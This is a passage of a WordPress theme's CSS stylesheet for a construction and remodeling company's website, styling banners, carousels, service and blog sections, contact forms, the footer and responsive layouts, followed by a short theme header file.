------------------------------------------------------------------------------*/
.inner-banner-one{
  background-image: url(../img/about-banner.jpg);
  background-size:cover;
  background-repeat: no-repeat;
  height: 480px;
  position: relative;



}
.inner-banner-one .bradecamp {
    position: absolute;
    top: 41%;
    left: 50%;
    transform: translateX(-50%);
    text-align: center;
    padding: 15px 0 15px 0;

}
.inner-banner-one .bradecamp h2 {
    color: #fff;
    font-family: 'jost', sans-serif;
    font-size: 51px;
    font-weight: 500;
    text-shadow: 3px 2px 15px #040000a3;
}
.inner-banner-one .bradecamp h3{
  color: #fff;
   font-family: 'Poppins', sans-serif;
    font-size: 52px;
    font-weight: 600;
    text-shadow: 3px 2px 15px #040000a3;
}
.bradecamp ul{
  list-style: none;
  padding-left: 0px;
	margin-left:10px;
}
.bradecamp li {
  display: inline-block;
  color: #fff;
  padding-right:5px;
  font-family: 'Fira Sans', sans-serif;
}
.resume h2{
font-family: 'Fira Sans', sans-serif;
font-size:25px;
color:#000;	
	margin-top:25px;
}
.resume a {
    color: #021945;
    margin-top: 15px;
    font-family: 'Poppins', sans-serif;
    text-decoration: none;
}
.bradecamp li a{
  color: #fff;
  padding-right:5px;
  font-family: 'Fira Sans', sans-serif;
   text-shadow: 2px 2px 12px #1c181896;
}
.carousel img{
  width:100%;
}
span.swiper-pagination-current, span.swiper-pagination-total {
    border: 1px solid #021945;
    width: 43px;
    display: inline-block;
    height: 31px;
    line-height: 31px;
    background-color: #021945;
    color: #fff;
}
.about-carousel{
  position: relative;
}
.about-carousel:after {
    position: absolute;
    content: "";
    background-color: #f8f8f8;
    width: 451px;
    height: 100%;
    right: -27px;
    top: -25px;
    border-left: 6px solid #021945;
    border-bottom: 6px solid #021945;
}
.mySwiper1 {
    box-shadow: 0px 0px 8px 8px #aeacac4d;
}
.mission-thumbnail-image-box img{
  width: 100%;
}
.mission-right-content-part {
    height: 100%;
        
}
.thumb-box {
    text-align: center;
    background-color: #fff;
    padding: 15px;
    border-top-left-radius: 25px;
    border-bottom-right-radius: 25px;
    box-shadow: 0px 0px 6px 3px #f4f4f4;
}
.thumb-box h3{
    font-family: 'Fira Sans', sans-serif;
    font-weight: 500;
    font-size: 17px;
    margin: 15px 0 0 0;
}
.thumb-box p{
    font-family: 'Poppins', sans-serif;
    font-weight: 200;
    font-size: 14px;
    margin: 15px 0 0 0;
}
.thumb-box img{
  max-width: 50px;
}
.swiper-slide img {
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover;
      }
      .mySwiper3{
        margin:100px 0 0 0;
      }
      .image_thumbnail {
    max-width: 106px;
    height: 107px;
    overflow: hidden;
    box-shadow: 0px 0px 7px 4px #d4d4d4;
    display: inline-block;
    border-radius: 50px;
}
.image_thumbnail img{
  width: 100%;
}
h1.entry-title {
    color: #000;
    margin: 25px 0 13px 0;
}
.entry-date.published {
    color: #000;
}
p.logged-in-as {
    display: none;
}
h3#reply-title {
    margin: 25px 0 0 0;
}
input#submit {
    background-color: #021945;
    color: #fff;
    height: 41px;
    border: none;
    padding: 9px;
}
a.url.fn.n{display:none;}
a.post-edit-link{display:none;}
time.updated{display:none;}
.team-thumbnail {
    text-align: center;
    padding: 15px;
    border: 1px solid #e4e4e4;
    transition: 1s;
        border-bottom: 2px solid #021945;
        position: relative;
        overflow: hidden;
}
.team-thumbnail:before {
    position: absolute;
    content: "";
    width: 109px;
    height: 30px;
    background-color: #021945;
    top: 0px;
    left: -45px;
    transform: rotate(
308deg);
}
.team-thumbnail:hover{
  box-shadow: 0px 0px 18px 2px #cccccc87;
}
.content_thumbnail h3 {
    font-family: 'Fira Sans', sans-serif;
    font-weight: 500;
    font-size: 21px;
    margin: 15px 0 0 0;
    color: #000;
}
.content_thumbnail p{
  font-family: 'Poppins', sans-serif;
  font-weight: 100;
  font-size: 14px;
  margin: 8px 0 0 0;
}
.content_thumbnail .blue-line{
  margin: 10px auto;
}
.social-icon ul{
  padding-left: 0px;
  list-style: none;
  margin: 20px 0 0 0;
}
.social-icon ul li{
  display: inline-block;
  padding-right:8px;
}
.social-icon a{
  color: #000;

}
/*service*/
.service_box img{
  width: 100%;
  transition: 1s;
}
.service_box{
  position: relative;
  overflow: hidden;

}
.service_box:hover img{
transform: scale(1.5);
}
.overlay-three{
  position: absolute;
  width: 100%;
  height: auto;
  bottom:0px;
  left: 0px;
  background-color: #00000da8;
      display: flex;
    justify-content: space-around;
    align-items: center;
    padding: 8px;
    box-sizing: border-box;
}
.left_overlay h4{
  color: #fff;
  font-family: 'Fira Sans', sans-serif;
  font-size: 16px;
  margin: 0px;
}
a.btn.more-button {
    color: #fff;
    font-family: 'Fira Sans', sans-serif;
}
.right_overlay a.btn.more-button i{
  margin-left:4px;
}
.left_overlay {
    width: 50%;
    height: auto;
    padding-left: 15px;
    display: inline-block;
}
.right_overlay {
    width: 70%;
    text-align: right;

}
.widget-area h2{
	color:#000;
	font-size:25px;
}
.widget-area ul{
	list-style:none;
	padding-left:0px;
}
#secondary {
    background-color: #f2f2f2;
    padding: 10px;
}
.comment-form-author input {
    background-color: #f4f4f4;
    border: none;
    height: 43px;
    width: 100%;
}
.comment-form-email input{
 background-color: #f4f4f4;
    border: none;
    height: 43px;
    width: 100%;	
}
.comment-form-url input{
	 background-color: #f4f4f4;
    border: none;
    height: 43px;
    width: 100%;
}
.widget-area li a{
	color:#000;
	font-family: 'Fira Sans', sans-serif;
}

/*------------------------------------------------------------------------------
# service-details
---------------------------------------------------------------------------------*/

.details-services {
  background-image: url(../img/bg1.jpg);
    background-size: cover;
    background-repeat: repeat;
    margin-top: 89px;
    background-position: center;
    background-attachment: fixed;
}
.service-left-tab{
 width: 100%;
 display: block;
}
.xx-a{
  width: 10%;
  float: left;
  margin-top:10px;
 
}
.xx-b{
  width: 90%;
  float: left;
  margin-top:10px;

}
.service-left-tab {
    width: 100%;
    display: inline-block;
    height: 40vh;
    background-color: #fff;
    padding: 10px;
    box-shadow: 0px 0px 8px 4px #cfcfcf45;
    border-bottom: 5px solid #021945;
}
.service-left-tab .xx-b a {
    color: #000;
    font-size: 17px;
    font-family: "Raleway", sans-serif;
    font-weight: 600;
}
.service-left-tab i{
  color: #021945;
}
.service-right-tab {
    background-color: #fff;
    padding: 15px;
    height: 100%;
    box-shadow: 0px 0px 8px 4px #cfcfcf45;
}
.service-right-tab h2{
  color: #000;
  font-size: 25px;
  font-weight: 600;
}
.service-details-image-box{
  overflow: hidden;
  margin: 18px 0 0 0;
}
.service-details-image-box img{
  width: 100%;
  transition: 1s;
}
.service-details-image-box:hover img{
  transform: scale(1.5);
}
.service-right-tab p{
  margin: 18px 0 0 0;
   font-family: 'Fira Sans', sans-serif;
	text-align: justify;
    text-align-last: left;
}
.wpcf7 form.sent .wpcf7-response-output {
    border-color: #46b450;
    color: #000;
}
.company-logo-list ul {
    list-style: none;
    text-align: center;
	margin:0px;
}

.company-logo-list li {
    display: inline-block;
}
.company-logo-list li img {
    max-width: 158px;
    margin-right: 7px;
}
#hero .carousel-content span{
    font-family: Times New Roman;
}
.social-icon-part {
    position: fixed;
    z-index: 999;
    top: 50%;
    left: 6px;
}
.social-icon-part a {
    font-size: 20px;
    background-color: #021945;
    width: 35px;
    height: 35px;
    text-align: center;
    line-height: 35px;
    margin-bottom: 7px;
    border-radius: 50px;
    color: #fff;
    box-shadow: 0px 0px 5px 2px #00000017;
}
/*contact*/

.contact-bg .bradecamp {
    position: absolute;
    top: 41%;
    left: 50%;
    transform: translateX(-50%);
    text-align: center;
    padding: 15px 0 15px 0;

}
.contact-bg .bradecamp h2{
  color: #fff;
  font-family: 'Poppins', sans-serif;
    font-size: 52px;
    font-weight: 600;
    text-shadow: 3px 2px 15px #040000a3;
}
.contact-bg .bradecamp h3{
  color: #fff;
  font-family: 'Fira Sans', sans-serif;
  font-size: 20px;
  font-weight: 600;
}
/*map---location*/
.iframe{
  width: 100%;
  height: 450px;
}
.blog-thumbnail-image{
  overflow: hidden;
  position: relative;
}
.blog-thumbnail-image img{
  transition: 1s;
    width: 100%;
    object-fit: cover;
    height: 313px;
}
.blog-thumbnail-image:hover img{
  transform: scale(1.5);
}
.blog-thumbnail {
    border: 3px solid #ffffff;
    border-radius: 15px;
    overflow: hidden;
    box-shadow: 0px 0px 29px 3px #dadadabf;
    position: relative;
    height: 100%;
}
.overlay-four {
    position: absolute;
    bottom: 17px;
    left: 24px;
    background-color: #021945;
    padding: 15px;
    color: #fff;
     font-family: 'Fira Sans', sans-serif;
}
.blog-content{
  padding: 18px;
}
.blog-content h3{
 font-family: 'Fira Sans', sans-serif;
 font-size:20px;
 color: #000;
 font-weight: 600;
 margin: 8px 0 0 0;

}
.blog-content p{
  margin: 12px 0 0 0;
  font-family: 'Poppins', sans-serif;
  font-size: 16px;
}
a.more-button {
    color: #021945;
    font-weight: 500;
    margin: 0px;
}
.blog-content i{
margin-left:6px;
}
/*blog-details-page*/

.single-image-box img{
  width: 100%;
  transition: 1s;
  object-fit: cover;
  height: 100%;
}
.single-image-box:hover img{
  transform: scale(1.5);
}
.single-blog-page-content {
    margin: 50px 0 0 0;
}
.single-image-box {
    overflow: hidden;
    position: relative;
    border: 9px solid #fff;
    box-shadow: 0px 0px 7px 4px #ddd9;
}
.single-blog-page-content h2{
  font-family: 'Fira Sans', sans-serif;
  font-weight: 600;
  font-size: 30px;
  color: #000;
  margin: 25px 0 0 0;
}
.single-blog-page-content p{
  margin: 12px 0 0 0;
  font-family: 'Poppins', sans-serif;
  font-size: 16px;
}
.sidebar.sidebar-right {
    padding-left: 65px;
}
.sidebar .single-sidebar form.subscribe-form, .sidebar .single-sidebar form.search-form {
    background: #fff;
    border: 1px solid #DBDDDE;
    position: relative;
}
.sidebar .single-sidebar form.subscribe-form input, .sidebar .single-sidebar form.search-form input {
    width: 100%;
    height: 39px;
    padding-left: 20px;
    color: #000;
    font-size: 14px;
    border:none;
}
.sidebar .single-sidebar form.subscribe-form button, .sidebar .single-sidebar form.search-form button {
    font-size: 14px;
    color: #fff;
    background: #021945;
    right: -1px;
    top: -1px;
    position: absolute;
    width: 49px;
    height: 41px;
    border:none;
}
.single-sidebar.category-widget h3{
  font-family: 'Fira Sans', sans-serif;
  color: #000;
  font-weight: 500;
  font-size: 20px;
  margin: 25px 0 0 0;
}
.sidebar .single-sidebar ul.category-lists {
    border: 1px solid #DBDDDE;
    padding: 10px 25px;
    margin: 25px 0 0 0;
}
.sidebar .single-sidebar ul, .sidebar .single-sidebar h4, .sidebar .single-sidebar h3, .sidebar .single-sidebar p {
    margin: 0;
    padding: 0;
    list-style: none;
    margin: 25px 0 0 0;
}
.sidebar .single-sidebar ul.category-lists li a {
    display: block;
    position: relative;
    color: #6A6A6A;
    font-size: 15px;
    padding: 5px 0;
    padding-left: 15px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.single-sidebar.subscribe-widget .title h3{
  font-family: 'Fira Sans', sans-serif;
  color: #000;
  font-weight: 500;
  font-size: 20px;
  margin: 25px 0 0 0;
}
.single-sidebar.archive-widget .title h3{
  font-family: 'Fira Sans', sans-serif;
  color: #000;
  font-weight: 500;
  font-size: 20px;
  margin: 25px 0 0 0;
}
.logo1 {
    display: inline-block;
}
.left-box-part{
	display:flex !important;
	justify-content:center;
	align-items: flex-end;
	
}
.divider {
    margin-top: 113px;
}
.left_image img {
    max-width: 359px;
}

.right-box-part .content-part h2{
	font-family: 'Fira Sans', sans-serif;
	color:#fff;
	font-size:21px;
	font-weight:700;
	letter-spacing: 1px;
}
.right-box-part .content-part h5{
	font-size: 23px;
    font-weight: 700;
    color: #fff;
    background-color: #434242;
    display: inline-block;
    padding: 6px;
    max-width: 192px;
    width: 100%;
    letter-spacing: 3px;
    word-break: break-all;
    overflow: hidden;
}
.right-box-part .content-part h6{
	font-size: 22px;
    font-weight: 700;
    color: #fff;
    display: inline-block;

}
.right-box-part1{
	display: flex;
    justify-content: self-start;
    align-items: start;
}
.location-part2{
	display:flex;
	justify-content: start;
	margin:3px 0 0 0;
}
.icon img {
    max-width: 35px;
}
.location-address p{
	color:#fff;
}
.location-address p {
    color: #fff;
    font-size: 14px;
	margin: 0px;
	font-family: 'Fira Sans', sans-serif;
}
.location-address h2{
    font-size: 18px;
    color: #fff;
    font-weight: 700;
}
.location-address span{
	color:#fff;
	font-family: 'Fira Sans', sans-serif;
	font-size:20px;
}
.location-part2 .icon{
	align-self: center;
    margin-right: 15px;
}
.col-xl-7.contact-section h2 {
    color: #fff;
    font-size: 23px;
    margin-bottom: 3px;
}
.mail2{
	font-size: 16px;
    color: #fff;
    font-weight: 800;
	font-family: 'Fira Sans', sans-serif;
	margin-top:25px;
}
.mail2:hover{
	color:#021945;
}
.call2{
	font-size: 16px;
    color: #fff;
    font-weight: 800;
	font-family: 'Fira Sans', sans-serif;
}
.call2:hover{
	color:#021945;
}
.white-line2 {
    width: 65px;
    height: 1px;
    background-color: #fff;
    margin-bottom: 5px;
}
.right-section-bar{display:flex;margin: 18px 0 0 0;}
.right-section-bar .text3 p{
	color:#fff;
	font-weight:500;
	font-family: 'Fira Sans', sans-serif;
	    font-size: 14px;
}
.icon3 img {
    max-width: 54px;
}
.text3{margin-top:3px;}
.text3 p{color:#fff;font-size:14px;font-family: 'Fira Sans', sans-serif;line-height: 18px;
    margin-top: 10px;word-break: break-all;}
.fields textarea {
    height: 45px;
	margin-top:0!important;
}
.wpcf7-form input.wpcf7-form-control.has-spinner.wpcf7-submit{margin-top:0!important;}
.contact--section{
	background-image:url('http://2by4constructioninc.com/wp-content/uploads/2021/12/bg.jpg');background-size:cover;background-repeat:no-repeat;background-position:bottom;
}
.left-box-part img{
	align-items: flex-end;

}
.wpcf7-response-output {
    color: #fff;
}
.wpcf7-not-valid-tip {
    margin-left: 3px;
}
.mission-right-content-part {
    height: 100%;
    padding: 50px 117px;
}
.blinking{
	color:#fff;
	text-align:center;
	font-family: 'Fira Sans', sans-serif;
	font-size: 19px;
}
a.btn.click-button {
    border: 1px solid #fff;
    border-radius: 1px;
    margin: 15px 0 0 0;
    color: #fff;
	transition:1s;
	font-family: 'Fira Sans', sans-serif;
}

a.btn.click-button:hover{
	background-color:#021945;
	color:#fff;
}
.thumbnail2 {
    border: 1px solid #fff0;
    padding: 6px;
    box-shadow: 1px 1px 11px 3px #1c191930;
	height:100%;
}
iframe {
    margin-top: 109px;
}
.header-scrolled .logo:before{

	height: 105% !important;
}
/*footer*/
.container-fluid.footer-section {
    background-color: #222429;
	padding-bottom:15px;
}
.widget-one p {
    color: #fff;
    margin-top: 18px;
    font-size: 15px;
	font-family: 'Fira Sans', sans-serif;
}
.widget-two h2 {
    color: #fff;
    font-size: 18px;
    text-transform: uppercase;
    letter-spacing: 1px;
	font-family: 'Fira Sans', sans-serif;
}
.social-links.mt-3 a {
    display: inline-block;
	background: rgba(255, 255, 255, 0.1);
    color: #fff;
    line-height: 1;
    padding: 8px 0;
    margin-right: 4px;
    border-radius: 4px;
    text-align: center;
    width: 36px;
    height: 36px;
}
.widget-two ul {
    list-style: none;
    margin: 18px 0 0 0;
    padding: 0px;
}
.widget-two a {
    color: #fff;
    font-family: 'Fira Sans', sans-serif;
    font-size: 15px;
    line-height: 28px;
    margin-left: 15px;
}
.widget-two li{
	position:relative;
}
.widget-two li:before {
    content: "\f101";
    position: absolute;
    left: 0px;
    top: 7px;
    display: block;
    font-family: "FontAwesome";
    color: #fff;
    font-size: 10px;
}
.widget-three h2 {
	color: #fff;
    font-size: 18px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-family: 'Fira Sans', sans-serif;
}
/*newsletter*/
.input-group {
    width: 100%;
}
 .newsletter-bx .form-control {
    background-color: #ffffff;
    border-color: #ffffff;
}
.input-group-btn {
    display: table-cell;
}

.site-button {
    background-color: #2e3c7d;
    width: 56px;
    height: 41px;
    border: none;
    font-size: 20px;
    color: #fff;
    margin-top: 18px;
}
.address-box a{
	color:#fff;
	 font-family: 'Fira Sans', sans-serif;
	 font-size:15px;
	margin-top:10px;
}
.address-box i{
	margin-right:5px;
	font-size:15px;
}
.address-box {
    margin-top: 29px;
}
.address-box p{
color:#fff;
	 font-family: 'Fira Sans', sans-serif;
	 font-size:14px;
	margin-top:10px;
	margin-bottom:0px;
}
.address-box img {
    max-width: 16px;
    margin-right: 5px;
}
.white-line1 {
    background-color: #fff;
    width: 28px;
    height: 1px;
}
/*newsletter-css*/
input.input-field {
    margin-top: 15px;
    height: 38px;
    padding-left: 8px;
}
button.btn.submit-button i{
	color:#fff;
}
button.btn.submit-button {
    background-color: #2e3c7d;
    width: 56px;
    height: 38px;
    border: none;
    font-size: 20px;
    color: #fff;
    margin-top: -1px;
    border-radius: 0px;
    margin-left: -5px;
}
.page-id-697 .container-fluid.footer-section{
	margin-top:174px;
}
/*------------------------------------------------------------------------------
# Responsive
-----------------------------------------------------------------------------*/
@media screen and (max-width:1280px){
	.header-scrolled,#header .logo:before{
	height: 92%;
	} 	
	.fixed-top,#header .logo:before{
		height:118%;
	}
}
@media screen and (max-width:1030px){
  #header .logo:before{right:-145px;}
  section {
    padding: 28px 0;
}
}

@media screen and (max-width:979px){
  .navbar li.active a {
   background-color: #021945;
}
.navbar-mobile a:hover, .navbar-mobile .active, .navbar-mobile li:hover > a {
    color: #0e2887;
}
	.about-carousel:after{width:100%;}	
#hero {
    height: 57vh;
    margin-top:0px;
}

.hr-line {
    
    width: 47%;
    left: 30%;
}
	.navbar-mobile a, .navbar-mobile a:focus {
 background-color: #f2f2f2;
 margin-right: 22px;
 margin-top: 15px;
}

}
@media screen and (max-width:767px){
  .box:after{
   width: 32px;
    left: 101%;
  }
	.text3 p{font-size:13px;}
  .white-box:after{
    width: 32px;
    left: 101%;
  }
  #hero h2{
    font-size: 24px;
    height: 39px;
  }
   #hero{
    height: 65vh;
    margin-top:0px;
   }
   #topbar{
    font-size: 11px;
   }
   i.bi.bi-list.mobile-nav-toggle {
    color: #000;
    margin-right: 18px;
}
.navbar li.active a {
    background-color: #021945;
    color: #fff;
}
.navbar-mobile a:hover, .navbar-mobile .active, .navbar-mobile li:hover > a {
    color: #054393;
}
.left-part h3{
  font-size: 30px;
}
.third-section h2{
  font-size: 26px;
}
section {
    padding: 34px 0;
}
.left-text-part h2{
  font-size: 26px;
}
.location-icon{
  text-align: left;
  padding-left:15px;
  background-color: #ebebeb;
  margin: 0px 0 19px 0;
}
.location-icon i {
    color: #021945;
}

.inner-banner-one .bradecamp h2{
  font-size: 19px;
}
.about-carousel:after{
  border:none;
}
.about-carousel:after{
  display: none;
}
.mySwiper1{
  margin:35px 0 0 0;
}
.contact-bg .bradecamp h2{
  font-size: 19px;
}
.contact-bg .bradecamp{position: relative;top:100%;}
.inner-banner-one .bradecamp{position: relative;top:100%;}
	.navbar li a{
	padding: 0.5rem 1rem;
	text-decoration: none;
    background-color: #f0f0f0;
    margin-top: 5px;	
}
.para1 p{margin-top:15px;}
.short-para{max-width:345px;}
.short-para p {
margin: 15px 0 0 14px;

	
	}
	.from-part {margin: 65px 0 0 0;}
	.navbar-mobile ul{padding:10px 13px;}
	.navbar a, .navbar a:focus{margin:0px;}
	.navbar-mobile a:hover, .navbar-mobile .active, .navbar-mobile li:hover > a{color:#fff;}
	div#secondary {margin: 39px 0 0 0;}
	.contact--section{max-height: 100%;}
	.left-box-part{display:block;height:0px;}
	.divider{display:none;}
	.left_image{text-align:left;}
	.left_image img{max-width:174px;}
	a.btn.click-button {margin-bottom: 25px;}
}


@media screen and (max-width:320px){
	i.bi.bi-list.mobile-nav-toggle{margin-right:0px;}
	.contact-info span a{
		margin-left: 7px;
		font-size: 10px;
	}
}


--- FILE ---
content_type: text/css
request_url: https://2by4constructioninc.com/wp-content/themes/2by4Theme/style.css?ver=5.9.12
body_size: -47
content:
/*
Theme Name: 2 By 4 Construction & Remodeling Inc.
Theme URI: https://softmindersinc.com/
Author: Soft Minders
Author URI: https://softmindersinc.com/
Description: 
*/
.header-scrolled .logo img{margin-top:60px;}